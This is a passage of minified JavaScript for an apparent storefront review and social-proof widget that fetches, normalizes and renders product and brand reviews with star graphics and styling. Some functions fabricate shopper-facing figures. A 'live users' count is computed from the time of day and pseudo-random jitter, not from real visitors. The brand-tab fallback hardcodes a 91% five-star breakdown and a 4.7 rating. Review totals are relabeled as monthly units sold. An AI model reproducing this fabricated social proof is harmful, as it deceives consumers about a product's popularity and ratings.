g)if(e[l]&&(e[l].overall_rating>0||e[l].total_reviews>0))return this.log("✅ Found product data for key:",l,e[l]),{overall_rating:Number(e[l].overall_rating)||0,total_reviews:Number(e[l].total_reviews)||0,reviews:[],company_info:"",keywords:[],rating_breakdown:null};return this.log("⚠️ No data found in company-wide API for variants:",g),null}async fetchLocalReviews(e){const t=this.config.localDataUrl||"/assets/wom-product-data.json";this.log("📂 Loading local data from:",t);const i=await fetch(t,{headers:{"ngrok-skip-browser-warning":"true"}});if(!i.ok)throw new Error(`Failed to load local data: ${i.status}`);const r=await i.json();let c=null;return r&&typeof r=="object"&&(r.products&&typeof r.products=="object"?c=r.products[e]||r.products.default||null:Array.isArray(r.products)&&r.products.length>0?c=r.products.find(g=>g.handle===e||g.handle==="default")||null:!r.products&&(r.total_reviews||r.reviews)&&(c=r)),c?this.normalizeReviewData(c):(this.log("⚠️ No data found for product:",e),{overall_rating:0,total_reviews:0,reviews:[],company_info:"",keywords:[]})}normalizeReviewData(e,t=!1){const i=e.product_info||e.productInfo||e.meta||{},r=e.frequent_buyer||e.frequentBuyer||i.frequent_buyer||i.frequentBuyer||null,c=e.product_weight||e.weight||i.product_weight||i.weight||i.weight_in_kg||i.net_weight||null,g=Number(e.total_reviews||e.total_reviews_with_images||e.total||e.review_count||0)||0,a=(Array.isArray(e.keywords)?e.keywords:[]).map(b=>typeof b=="string"?b.replace(/^\d+\.?\s*/,"").trim():b).filter(Boolean),h=e.extras||{};let w=null;const x=e.distribution||e.rating_breakdown||e.breakdown||null;x&&typeof x=="object"&&(w=this.calculateBreakdownFromDistribution(x,g));let p=null;return e.highlights?(p={summary:e.highlights.summary||e.highlights.text||null,keywords:e.highlights.keywords||e.highlights.key_points||null,customer_mentions:e.highlights.customer_mentions||null,text:e.highlights.summary||e.highlights.text||null,key_points:e.highlights.keywords||e.highlights.key_points||null,sentiment:e.highlights.sentiment||null},this.log("✅ Mapped highlights to ai_summary:",p)):e.ai_summary&&(p=e.ai_summary),!p&&h.summary?p={text:h.summary,summary:h.summary,key_points:a.length?a:void 0,keywords:a.length?a:void 0,sentiment:h.sentiment||void 0}:p&&(!p.summary&&p.text&&(p.summary=p.text),!p.text&&p.summary&&(p.text=p.summary),!p.keywords&&p.key_points&&(p.keywords=p.key_points),!p.key_points&&p.keywords&&(p.key_points=p.keywords),!p.key_points&&!p.keywords&&a.length&&(p.key_points=a,p.keywords=a)),{overall_rating:Number(e.overall_rating||i.overall_rating||i.average_rating||0)||0,total_reviews:g,frequent_buyer:r,product_weight:c,rating_breakdown:w,distribution:x||e.distribution||null,reviews:(e.reviews||[]).map(b=>({id:(b.user_name||"anon")+(b.date||""),author:b.user_name||"Anonymous",rating:parseInt(b.rating,10)||5,title:b.title||"",content:b.review_text||"",createdAt:b.date||new Date().toISOString(),verified:b.verified_batch||!1,location:b.location||"",review_type:t?"brand":b.review_type||"product",images:(b.images||[]).map(u=>typeof u=="string"?u:(u==null?void 0:u.s3_url)||(u==null?void 0:u.url)||"").filter(u=>u),product_description:b.product_description||{}})),company_info:e.company_info||"",keywords:a,social_proof_keywords:e.social_proof_keywords||[],extras:h,ai_summary:p||null}}calculateBreakdownFromDistribution(e,t){if(!e||typeof e!="object")return null;const i=["5","4","3","2","1"];let r=0;const c=t||0,g=i.map((l,a)=>{const h=parseInt(l,10);let w=e[l]??e[h]??e[`star_${l}`];w==null&&(w=0);let x=null,p=0;return typeof w=="string"?x=parseFloat(w.replace("%","").trim()):typeof w=="number"&&(c>0&&w<=c?p=Math.round(w):w<=1&&w>=0?x=w*100:x=w),x!==null&&c>0&&(p=Math.round(x/100*c)),Number.isFinite(x)||(x=null),r+=p,{stars:h,count:p,percentage:x!==null?Math.max(0,x):c>0&&p>=0?p/c*100:0}});if(c>0&&r!==c){const l=c-r;g[0].count+=l,g[0].percentage=g[0].count/c*100}return g}async getSocialProofData(){const e=this.getProductHandle();if(!e)return{soldCount:0,timeframe:"month",overall_rating:0,total_reviews:0};const t=await this.fetchReviews(this.config.companyId,e);return{soldCount:t.total_reviews||0,timeframe:"month",overall_rating:t.overall_rating||0,total_reviews:t.total_reviews||0}}async getLiveUsersData(){const e=new Date,t=e.getHours(),i=e.getMinutes(),r=e.getDay(),c=r===0||r===6,g=this.isHoliday(e);let l=25,a="shoppers browsing right now";t>=0&&t<6?(l=c?8:5,a="night owls browsing quietly"):t>=6&&t<9?(l=c?18:12,a="early birds checking new arrivals"):t>=9&&t<12?(l=c?32:22,a="morning shoppers exploring deals"):t>=12&&t<15?(l=c?45:35,a="lunch break shopping rush"):t>=15&&t<18?(l=c?38:28,a="afternoon browsers comparing styles"):t>=18&&t<21?(l=c?52:42,a="evening prime-time shoppers"):t>=21&&t<24&&(l=c?25:18,a="night shoppers browsing leisurely"),c&&(l*=1.15,a=a.replace("shoppers","weekend shoppers")),g&&(l*=1.25,a=a.replace("shoppers","holiday shoppers")),c||(r===1||r===2?l*=.85:r===5&&(l*=1.15,t>=17&&(a=a.replace("shoppers","weekend-ready shoppers"))));const h=t*12+Math.floor(i/5)+e.getDate(),w=Math.floor((Math.sin(h*12.9898)+1)*3-1);return{activeCount:Math.max(3,Math.round(l+w)),timeOfDayLabel:a,updatedAt:e.toISOString()}}isHoliday(e){const t=e.getMonth()+1,i=e.getDate();return[{month:1,day:26},{month:8,day:15},{month:10,day:2},{month:12,day:25},{month:11,day:14},{month:11,day:1},{month:3,day:8},{month:10,day:24}].some(c=>c.month===t&&c.day===i)}async getRatingBreakdownData(){var h,w,x,p,b;if(typeof window<"u"&&window.womReviewTab==="brand"){this.log("📊 Brand reviews tab active - returning custom brand breakdown percentages");let u=null,I=[],R=4.7;try{const B=await this.getReviewsListData();if(B&&B.star_breakdown&&typeof B.star_breakdown=="object"){u=B.star_breakdown,this.log("✅ Found star_breakdown in brand reviews:",u);const E=[{stars:5,count:0,percentage:u["5_star"]||u[5]||0},{stars:4,count:0,percentage:u["4_star"]||u[4]||0},{stars:3,count:0,percentage:u["3_star"]||u[3]||0},{stars:2,count:0,percentage:u["2_star"]||u[2]||0},{stars:1,count:0,percentage:u["1_star"]||u[1]||0}];return R=B.overall_rating||((h=B.stats)==null?void 0:h.overall_rating)||4.7,I=((w=B.highlights)==null?void 0:w.customer_mentions)||B.customer_mentions||[],I.length>0&&this.log("✅ Found customer_mentions in brand reviews:",I),{breakdown:E,average:R,total:B.total_reviews||((x=B.stats)==null?void 0:x.total_reviews)||0,distribution:null,frequent_buyer:null,product_weight:null,social_proof_keywords:B.social_proof_keywords||[],customer_mentions:I}}}catch(B){this.log("⚠️ Could not fetch brand reviews data:",B)}return{breakdown:[{stars:5,count:0,percentage:91},{stars:4,count:0,percentage:6},{stars:3,count:0,percentage:2},{stars:2,count:0,percentage:1},{stars:1,count:0,percentage:1}],average:R,total:0,distribution:null,frequent_buyer:null,product_weight:null,social_proof_keywords:[],customer_mentions:I}}const e=this.getProductHandle();if(!e&&!this.config.reviewsApiUrl)return this.log("⚠️ Could not determine product slug and no fixed API URL configured"),{breakdown:[],average:0,total:0};const t=e||"fixed-api",i=await this.fetchReviews(this.config.companyId,t);let r=null;if(this.log("🔍 ReviewData for breakdown:",{hasDistribution:!!i.distribution,distribution:i.distribution,hasStarBreakdown:!!i.star_breakdown,starBreakdown:i.star_breakdown,hasHighlights:!!i.highlights,highlights:i.highlights,hasRatingBreakdown:Array.isArray(i.rating_breakdown),ratingBreakdownLength:Array.isArray(i.rating_breakdown)?i.rating_breakdown.length:0,hasReviews:Array.isArray(i.reviews),reviewsLength:Array.isArray(i.reviews)?i.reviews.length:0,totalReviews:i.total_reviews}),i.star_breakdown&&typeof i.star_breakdown=="object"&&(r=[{stars:5,count:0,percentage:i.star_breakdown["5_star"]||i.star_breakdown[5]||0},{stars:4,count:0,percentage:i.star_breakdown["4_star"]||i.star_breakdown[4]||0},{stars:3,count:0,percentage:i.star_breakdown["3_star"]||i.star_breakdown[3]||0},{stars:2,count:0,percentage:i.star_breakdown["2_star"]||i.star_breakdown[2]||0},{stars:1,count:0,percentage:i.star_breakdown["1_star"]||i.star_breakdown[1]||0}],this.log("✅ Using breakdown from star_breakdown with percentages:",r)),!r&&i.distribution&&typeof i.distribution=="object"){const u=this.calculateBreakdownFromDistribution(i.distribution,i.total_reviews||0);u&&Array.isArray(u)&&u.length>0?(r=u,this.log("✅ Using breakdown from distribution with percentages:",r)):this.log("⚠️ calculateBreakdownFromDistribution returned:",u)}!r&&Array.isArray(i.rating_breakdown)&&i.rating_breakdown.length>0&&(r=[...i.rating_breakdown],this.log("✅ Using rating_breakdown array:",r)),r||(Array.isArray(i.reviews)&&i.reviews.length>0?(r=this.calculateRatingBreakdown(i.reviews),this.log("⚠️ Calculated breakdown from reviews (no percentages):",r)):(r=[{stars:5,count:0,percentage:0},{stars:4,count:0,percentage:0},{stars:3,count:0,percentage:0},{stars:2,count:0,percentage:0},{stars:1,count:0,percentage:0}],this.log("⚠️ No review data available, returning empty breakdown"))),(!r||!Array.isArray(r)||r.length===0)&&(r=[{stars:5,count:0,percentage:0},{stars:4,count:0,percentage:0},{stars:3,count:0,percentage:0},{stars:2,count:0,percentage:0},{stars:1,count:0,percentage:0}],this.log("⚠️ Fallback: Returning empty breakdown structure"));let c=i.frequent_buyer||null,g=i.product_weight||null;if(!c||!g){const u=(i.reviews||[]).find(I=>I.product_description&&Object.keys(I.product_description).length>0);if(u){const I=u.product_description||{};c=c||I.frequent_buyer||I.frequentBuyer||I["frequent-buyer"]||I.frequent||null,g=g||I.product_weight||I.weight||I["product-weight"]||I.net_weight||I.weight_in_kg||I.weight_kg||I.pack_size||null}}this.log("🔎 Derived meta",{frequentBuyer:c,productWeight:g,hasTopLevel:{frequent_buyer:!!i.frequent_buyer,product_weight:!!i.product_weight}});const l=((p=i.highlights)==null?void 0:p.customer_mentions)||i.customer_mentions||[];let a=i.ai_summary||null;return!a&&i.highlights&&(a={summary:i.highlights.summary||i.highlights.text||null,keywords:i.highlights.keywords||i.highlights.key_points||null,customer_mentions:i.highlights.customer_mentions||null,text:i.highlights.summary||i.highlights.text||null,key_points:i.highlights.keywords||i.highlights.key_points||null,sentiment:i.highlights.sentiment||null}),this.log("🔍 Customer Mentions Debug:",{hasHighlights:!!i.highlights,highlightsCustomerMentions:(b=i.highlights)==null?void 0:b.customer_mentions,topLevelCustomerMentions:i.customer_mentions,extractedCustomerMentions:l,customerMentionsLength:l.length,hasAiSummary:!!a}),{breakdown:r,average:i.overall_rating,total:i.total_reviews,distribution:i.distribution||null,frequent_buyer:c,product_weight:g,social_proof_keywords:i.social_proof_keywords||[],customer_mentions:l,ai_summary:a}}calculateRatingBreakdown(e){const t={5:0,4:0,3:0,2:0,1:0};return e.forEach(i=>{const r=parseInt(i.rating)||5;t[r]!==void 0&&t[r]++}),Object.entries(t).map(([i,r])=>({stars:parseInt(i),count:r})).reverse()}async fetchBrandReviews(e){const t=`brand-reviews-${e}`;if(this.cache[t])return this.log("📦 Using cached brand reviews data"),this.cache[t];if(this.pendingFetches[t])return this.log("⏳ Awaiting in-flight brand reviews fetch"),this.pendingFetches[t];this.pendingFetches[t]=(async()=>{var i,r;try{const c=`${this.config.apiBaseUrl}/api/brand-reviews/${e}`;this.log("🔄 Fetching brand reviews from:",c);const g=await fetch(c,{headers:{"ngrok-skip-browser-warning":"true"}});if(!g.ok){const h=await g.text().catch(()=>"Unable to read error response");throw this.log("❌ Brand Reviews API Error Response:",h),new Error(`Brand Reviews API returned ${g.status}: ${h}`)}const l=await g.json();this.log("📦 Brand Reviews API Response:",{hasData:!!l,reviewsCount:Array.isArray(l.reviews)?l.reviews.length:0,totalReviewsWithImages:l.total_reviews_with_images||0});const a=this.normalizeReviewData(l,!0);if(l.star_breakdown&&(a.star_breakdown=l.star_breakdown,this.log("✅ Preserved star_breakdown from API:",l.star_breakdown)),l.highlights&&(a.highlights=l.highlights,this.log("✅ Preserved highlights from API:",l.highlights)),l.total_reviews_with_images&&(a.total_reviews=l.total_reviews_with_images),!a.overall_rating&&a.reviews&&a.reviews.length>0){const h=a.reviews.reduce((w,x)=>w+(parseInt(x.rating)||0),0);a.overall_rating=h/a.reviews.length}return a.reviews&&Array.isArray(a.reviews)&&(a.reviews=a.reviews.map(h=>({...h,review_type:"brand"}))),this.log("📊 Brand reviews normalized:",{totalReviews:a.total_reviews,overallRating:a.overall_rating,reviewsCount:((i=a.reviews)==null?void 0:i.length)||0,allMarkedAsBrand:((r=a.reviews)==null?void 0:r.every(h=>h.review_type==="brand"))||!1}),this.cache[t]=a,this.log("✅ Brand reviews data fetched and cached:",a.total_reviews,"reviews"),a}catch(c){return this.log("❌ Brand Reviews API Error:",c),{overall_rating:0,total_reviews:0,reviews:[],company_info:"",keywords:[]}}})();try{return await this.pendingFetches[t]}finally{delete this.pendingFetches[t]}}async fetchInstagramImages(e,t){if(!t)return this.log("⚠️ No product title available for Instagram images"),[];const i=encodeURIComponent(t),r=`instagram-images-${e}-${i}`;if(this.cache[r])return this.log("📦 Using cached Instagram images data"),this.cache[r];if(this.pendingFetches[r])return this.log("⏳ Awaiting in-flight Instagram images fetch"),this.pendingFetches[r];this.pendingFetches[r]=(async()=>{try{const c=`${this.config.apiBaseUrl}/api/instagram-images/${e}/${i}`;this.log("🔄 Fetching Instagram images from:",c);const g=await fetch(c,{headers:{"ngrok-skip-browser-warning":"true"}});if(!g.ok){const h=await g.text().catch(()=>"Unable to read error response");return this.log("❌ Instagram Images API Error Response:",h),[]}const l=await g.json();this.log("📦 Instagram Images API Response:",{success:l.success,count:l.count||0,urlsCount:Array.isArray(l.instagram_urls)?l.instagram_urls.length:0});const a=Array.isArray(l.instagram_urls)?l.instagram_urls:[];return this.cache[r]=a,this.log("✅ Instagram images fetched and cached:",a.length,"URLs"),a}catch(c){return this.log("❌ Instagram Images API Error:",c),[]}})();try{return await this.pendingFetches[r]}finally{delete this.pendingFetches[r]}}async getReviewsListData(){var g,l;if((typeof window<"u"&&window.womReviewTab||"product")==="brand"){const a=await this.fetchBrandReviews(this.config.companyId);this.log("📊 getReviewsListData (brand) returning:",{reviewsCount:((g=a==null?void 0:a.reviews)==null?void 0:g.length)||0,overallRating:a==null?void 0:a.overall_rating,totalReviews:a==null?void 0:a.total_reviews});let h=a.ai_summary||null;return!h&&a.highlights&&(h={summary:a.highlights.summary||a.highlights.text||null,keywords:a.highlights.keywords||a.highlights.key_points||null,customer_mentions:a.highlights.customer_mentions||null,text:a.highlights.summary||a.highlights.text||null,key_points:a.highlights.keywords||a.highlights.key_points||null,sentiment:a.highlights.sentiment||null}),{reviews:a.reviews||[],stats:{overall_rating:a.overall_rating||0,total_reviews:a.total_reviews||0},social_proof_keywords:a.social_proof_keywords||[],ai_summary:h,star_breakdown:a.star_breakdown||null,highlights:a.highlights||null,overall_rating:a.overall_rating||0,total_reviews:a.total_reviews||0}}const t=this.getProductHandle();if(!t&&!this.config.reviewsApiUrl)return this.log("⚠️ Could not determine product slug and no fixed API URL configured"),{reviews:[],stats:{}};const i=t||"fixed-api",r=await this.fetchReviews(this.config.companyId,i);this.log("📊 getReviewsListData returning:",{reviewsCount:((l=r==null?void 0:r.reviews)==null?void 0:l.length)||0,overallRating:r==null?void 0:r.overall_rating,totalReviews:r==null?void 0:r.total_reviews});let c=r.ai_summary||null;return!c&&r.highlights&&(c={summary:r.highlights.summary||r.highlights.text||null,keywords:r.highlights.keywords||r.highlights.key_points||null,customer_mentions:r.highlights.customer_mentions||null,text:r.highlights.summary||r.highlights.text||null,key_points:r.highlights.keywords||r.highlights.key_points||null,sentiment:r.highlights.sentiment||null}),{reviews:r.reviews||[],stats:{overall_rating:r.overall_rating||0,total_reviews:r.total_reviews||0},social_proof_keywords:r.social_proof_keywords||[],ai_summary:c}}formatDate(e){try{const t=new Date(e);return isNaN(t)?e:t.toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})}catch{return e}}generateStars(e,t="⭐",i="☆"){const r=Math.min(5,Math.max(1,Math.round(e)));return t.repeat(r)+(r<5?i.repeat(5-r):"")}}typeof window<"u"&&(window.WOMCore=oe);const re=Object.keys;function Te(o){return typeof o=="boolean"}function Le(o){return o&&typeof o.nodeType=="number"}function ce(o){return typeof o=="string"}function ue(o){return typeof o=="number"}function $(o){return typeof o=="object"?o!==null:ie(o)}function ie(o){return typeof o=="function"}function Se(o){return!!(o&&o.isComponent)}function Me(o){return $(o)&&typeof o.length=="number"&&typeof o.nodeType!="number"}function pe(o,e){if(o)for(const t of re(o))e(o[t],t)}function Re(o){return $(o)&&"current"in o}const me={animationIterationCount:0,borderImageOutset:0,borderImageSlice:0,borderImageWidth:0,boxFlex:0,boxFlexGroup:0,boxOrdinalGroup:0,columnCount:0,columns:0,flex:0,flexGrow:0,flexPositive:0,flexShrink:0,flexNegative:0,flexOrder:0,gridArea:0,gridRow:0,gridRowEnd:0,gridRowSpan:0,gridRowStart:0,gridColumn:0,gridColumnEnd:0,gridColumnSpan:0,gridColumnStart:0,fontWeight:0,lineClamp:0,lineHeight:0,opacity:0,order:0,orphans:0,tabSize:0,widows:0,zIndex:0,zoom:0,fillOpacity:0,floodOpacity:0,stopOpacity:0,strokeDasharray:0,strokeDashoffset:0,strokeMiterlimit:0,strokeOpacity:0,strokeWidth:0};function Fe(o,e){return o+e.charAt(0).toUpperCase()+e.substring(1)}const ze=["Webkit","ms","Moz","O"];re(me).forEach(o=>{ze.forEach(e=>{me[Fe(e,o)]=0})});const De=Symbol.for("jsx-dom:type");var ye=function(o){return o.ShadowRoot="ShadowRoot",o}(ye||{});function Ne(o){return o!=null&&o[De]===ye.ShadowRoot}const Qe="http://www.w3.org/2000/svg",je="http://www.w3.org/1999/xlink",Pe="http://www.w3.org/XML/1998/namespace";function xe(o){return!Te(o)&&o!=null}function ge(o){return Array.isArray(o)?o.map(ge).filter(Boolean).join(" "):$(o)?Symbol.iterator in o?ge(Array.from(o)):re(o).filter(e=>o[e]).join(" "):xe(o)?""+o:""}const Je={animate:0,circle:0,clipPath:0,defs:0,desc:0,ellipse:0,feBlend:0,feColorMatrix:0,feComponentTransfer:0,feComposite:0,feConvolveMatrix:0,feDiffuseLighting:0,feDisplacementMap:0,feDistantLight:0,feFlood:0,feFuncA:0,feFuncB:0,feFuncG:0,feFuncR:0,feGaussianBlur:0,feImage:0,feMerge:0,feMergeNode:0,feMorphology:0,feOffset:0,fePointLight:0,feSpecularLighting:0,feSpotLight:0,feTile:0,feTurbulence:0,filter:0,foreignObject:0,g:0,image:0,line:0,linearGradient:0,marker:0,mask:0,metadata:0,path:0,pattern:0,polygon:0,polyline:0,radialGradient:0,rect:0,stop:0,svg:0,switch:0,symbol:0,text:0,textPath:0,tspan:0,use:0,view:0},Ue=/^(a(ll|t|u)|base[FP]|c(al|lipPathU|on)|di|ed|ex|filter[RU]|g(lyphR|r)|ke|l(en|im)|ma(rker[HUW]|s)|n|pat|pr|point[^e]|re[^n]|s[puy]|st[^or]|ta|textL|vi|xC|y|z)/;function We(o){const e=document.createDocumentFragment();return ne(o.children,e),e}function Oe(o,e,t){e={...e,children:t};const i=new o(e),r=i.render();return"ref"in e&&fe(e.ref,i),r}function n(o,e){let{children:t,...i}=e;!i.namespaceURI&&Je[o]===0&&(i={...i,namespaceURI:Qe});let r;if(ce(o)){if(r=i.namespaceURI?document.createElementNS(i.namespaceURI,o):document.createElement(o),Ge(i,r),ne(t,r),r instanceof window.HTMLSelectElement&&i.value!=null)if(i.multiple===!0&&Array.isArray(i.value)){const c=i.value.map(g=>String(g));r.querySelectorAll("option").forEach(g=>g.selected=c.includes(g.value))}else r.value=i.value;fe(i.ref,r)}else if(ie(o))$(o.defaultProps)&&(i={...o.defaultProps,...i}),r=Se(o)?Oe(o,i,t):o({...i,children:t});else throw new TypeError(`Invalid JSX element type: ${o}`);return r}function fe(o,e){Re(o)?o.current=e:ie(o)&&o(e)}function ne(o,e){if(Me(o))qe(o,e);else if(ce(o)||ue(o))he(document.createTextNode(o),e);else if(o===null)he(document.createComment(""),e);else if(Le(o))he(o,e);else if(Ne(o)){const t=e.attachShadow(o.attr);ne(o.children,t),fe(o.ref,t)}}function qe(o,e){for(const t of[...o])ne(t,e);return e}function he(o,e){e instanceof window.HTMLTemplateElement?e.content.appendChild(o):e.appendChild(o)}function se(o,e){return o.replace(/[A-Z]/g,t=>e+t.toLowerCase())}function be(o,e){e==null||e===!1||(Array.isArray(e)?e.forEach(t=>be(o,t)):ce(e)?o.setAttribute("style",e):$(e)&&pe(e,(t,i)=>{i.indexOf("-")===0?o.style.setProperty(i,t):ue(t)&&me[i]!==0?o.style[i]=t+"px":o.style[i]=t}))}function Ke(o,e,t){switch(o){case"xlinkActuate":case"xlinkArcrole":case"xlinkHref":case"xlinkRole":case"xlinkShow":case"xlinkTitle":case"xlinkType":Ae(t,je,se(o,":"),e);return;case"xmlnsXlink":ee(t,se(o,":"),e);return;case"xmlBase":case"xmlLang":case"xmlSpace":Ae(t,Pe,se(o,":"),e);return}switch(o){case"htmlFor":ee(t,"for",e);return;case"dataset":pe(e,(i,r)=>{i!=null&&(t.dataset[r]=i)});return;case"innerHTML":case"innerText":case"textContent":xe(e)&&(t[o]=e);return;case"dangerouslySetInnerHTML":$(e)&&(t.innerHTML=e.__html);return;case"value":if(e==null||t instanceof window.HTMLSelectElement)return;if(t instanceof window.HTMLTextAreaElement){t.value=e;return}break;case"spellCheck":t.spellcheck=e;return;case"class":case"className":ie(e)?e(t):ee(t,"class",ge(e));return;case"ref":case"namespaceURI":return;case"style":be(t,e);return;case"on":case"onCapture":pe(e,(i,r)=>{t.addEventListener(r,i,o==="onCapture")});return}if(ie(e)){if(o[0]==="o"&&o[1]==="n"){let i=o.toLowerCase();const r=i.endsWith("capture");if(i==="ondoubleclick"?i="ondblclick":r&&i==="ondoubleclickcapture"&&(i="ondblclickcapture"),!r&&t[i]===null)t[i]=e;else if(r)t.addEventListener(i.substring(2,i.length-7),e,!0);else{let c;i in window?c=i.substring(2):c=i[2]+o.slice(3),t.addEventListener(c,e)}}}else $(e)?t[o]=e:e===!0?ee(t,o,""):e!==!1&&e!=null&&(t instanceof SVGElement&&!Ue.test(o)?ee(t,se(o,"-"),e):ee(t,o,e))}function ee(o,e,t){o.setAttribute(e,t)}function Ae(o,e,t,i){o.setAttributeNS(e,t,i)}function Ge(o,e){for(const t of re(o))Ke(t,o[t],e);return e}function ve({data:o,productId:e,productHandle:t}){var R;if(!o||!o.overall_rating&&!o.total_reviews)return null;const i=Number(o.overall_rating)||0,r=Number(o.total_reviews)||0;if(window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor,i<=0||r<=0)return null;const c=L=>{const B=Math.floor(L),E=Math.max(0,Math.min(1,L-B)),J=[],U=`sp-star-${Math.random().toString(36).slice(2,8)}`,W="#FFD700",P="#FFA500",m="#FF8C00";for(let y=0;y<5;y++)if(y<B){const f=`star-gradient-filled-${U}-${y}`;J.push(n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",style:{filter:"drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3))"},children:[n("defs",{children:n("radialGradient",{id:f,cx:"50%",cy:"50%",r:"50%",children:[n("stop",{offset:"0%",stopColor:W,stopOpacity:"1"}),n("stop",{offset:"50%",stopColor:P,stopOpacity:"1"}),n("stop",{offset:"100%",stopColor:m,stopOpacity:"1"})]})}),n("path",{fill:`url(#${f})`,d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]}))}else if(y===B&&E>0){const f=Math.round(E*100),s=`${U}-${y}`;J.push(n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",children:[n("defs",{children:n("linearGradient",{id:s,x1:"0%",y1:"0%",x2:"100%",y2:"0%",children:[n("stop",{offset:"0%",stopColor:W}),n("stop",{offset:"50%",stopColor:P}),n("stop",{offset:`${f}%`,stopColor:m}),n("stop",{offset:`${f}%`,stopColor:"#E5E7EB"}),n("stop",{offset:"100%",stopColor:"#E5E7EB"})]})}),n("path",{fill:`url(#${s})`,d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]}))}else J.push(n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",children:n("path",{fill:"#E5E7EB",stroke:"#D1D5DB","stroke-width":"0.5",d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})}));return J},g=`sp-mobile-star-${Math.random().toString(36).slice(2,8)}`,w=n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",style:{filter:"drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3))"},children:[n("defs",{children:n("radialGradient",{id:g,cx:"50%",cy:"50%",r:"50%",children:[n("stop",{offset:"0%",stopColor:"#FFD700",stopOpacity:"1"}),n("stop",{offset:"50%",stopColor:"#FFA500",stopOpacity:"1"}),n("stop",{offset:"100%",stopColor:"#FF8C00",stopOpacity:"1"})]})}),n("path",{fill:`url(#${g})`,d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]}),x=()=>{try{const L=document.querySelector('[data-wom-widget="reviews"]')||document.querySelector('[data-wom-widget="reviews-container"]');L&&(L.scrollIntoView({behavior:"smooth",block:"start"}),typeof window<"u"&&window.dispatchEvent(new CustomEvent("wom-scroll-to-reviews",{detail:{source:"social-proof"}})))}catch(L){console.error("[WOM] Failed to scroll to reviews section",L)}},p=L=>{(L.key==="Enter"||L.key===" ")&&(L.preventDefault(),x())},b=(o==null?void 0:o.social_proof_keywords)||[],u=Array.isArray(b)&&b.length>0;return typeof window<"u"&&((R=window.vesselsWOMConfig)!=null&&R.debug)&&(console.log("[SocialProof] Keywords received:",b),console.log("[SocialProof] Has keywords:",u),console.log("[SocialProof] Full data:",o)),n("div",{"data-wom-component":"social-proof",className:"wom-sp-container",children:[n("div",{className:"wom-sp",role:"button",tabIndex:0,onClick:L=>{L.preventDefault(),x()},onKeyDown:p,children:[n("style",{children:`
        .wom-sp-container {
          display: flex;
          flex-direction: column;
          gap: 8px;
          width: 100%;
        }
        .wom-sp {
          display: flex;
          align-items: center;
          justify-content: flex-start;
          gap: 9px;
          font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
          color: #1f2937;
          line-height: 1.1;
          cursor: pointer;
          flex-wrap: nowrap;
          white-space: nowrap;
          overflow: hidden;
          max-width: 100%;
          padding: 0;
        }
        .wom-sp__keywords {
          display: flex !important;
          flex-wrap: wrap;
          gap: 6px;
          align-items: center;
          margin-top: 4px;
          width: 100%;
          visibility: visible !important;
          opacity: 1 !important;
        }
        .wom-sp__keyword {
          display: inline-flex !important;
          align-items: center;
          padding: 2px 8px;
          font-size: 0.75rem;
          font-weight: 500;
          color: #A57258 !important;
          background: transparent;
          border: none;
          border-radius: 4px;
          line-height: 1.4;
          visibility: visible !important;
          opacity: 1 !important;
        }
        .wom-sp__keyword::before {
          content: '•';
          margin-right: 6px;
          color: #A57258;
        }
        @media (max-width: 640px) {
          .wom-sp__keywords {
            gap: 4px;
          }
          .wom-sp__keyword {
            font-size: 0.7rem;
            padding: 1px 6px;
          }
        }
        .wom-sp__stars {
          display: flex;
          align-items: center;
          gap: 1px;
          transform: scale(1.15);
          transform-origin: left center;
          margin-right: 8px;
          flex-shrink: 0;
        }
        .wom-sp__mobile-star {
          display: none;
          flex-shrink: 0;
          align-items: center;
        }
        .wom-sp__rating {
          font-size: 19px;
          font-weight: 600;
          flex-shrink: 0;
          color: #1f2937;
        }
        .wom-sp__divider {
          color: #9ca3af;
          margin: 0 4px;
          flex-shrink: 0;
        }
        .wom-sp__vertical-divider {
          width: 1px;
          height: 18px;
          background: #e5e7eb;
          display: inline-flex;
          flex-shrink: 0;
        }
        .wom-sp__reviews {
          font-size: 15px;
          font-weight: 500;
          display: inline-flex;
          align-items: center;
          gap: 4px;
          color: #4b5563;
          flex-shrink: 0;
        }
        .wom-sp__reviews-count {
          font-size: 17px;
          font-weight: 700;
          color: #1f2937;
        }
        .wom-sp__sold {
          font-size: 14px;
          color: #4b5563;
          display: inline-flex;
          align-items: center;
          gap: 4px;
          flex-shrink: 0;
        }
        .wom-sp__sold-icon {
          font-size: 16px;
        }
        @media (max-width: 640px) {
          .wom-sp {
            flex-wrap: nowrap;
            gap: 6px;
            white-space: nowrap;
          }
          .wom-sp__stars {
            display: none;
          }
          .wom-sp__mobile-star {
            display: inline-flex;
            transform: scale(1.1);
            transform-origin: left center;
            margin-right: 2px;
          }
          .wom-sp__rating {
            font-size: 17px;
          }
          .wom-sp__divider {
            margin: 0 2px;
            font-size: 13px;
          }
          .wom-sp__reviews {
            font-size: 13px;
            gap: 3px;
          }
          .wom-sp__reviews-count {
            font-size: 15px;
          }
          .wom-sp__sold {
            font-size: 12px;
            gap: 2px;
          }
          .wom-sp__sold-label {
            display: inline-flex;
            font-size: 12px;
          }
        }
